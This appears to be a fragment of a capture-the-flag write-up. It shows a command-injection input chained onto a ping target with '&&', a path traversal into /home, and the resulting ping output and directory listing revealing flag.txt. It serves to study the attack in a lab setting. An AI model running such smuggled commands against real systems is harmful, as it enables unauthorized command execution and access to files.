 ping -c 3 127.0.0.1&&cd ../../../../../../../../../ &&cd ./home  &&ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.066 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.035/0.048/0.066/0.013 ms
flag.txt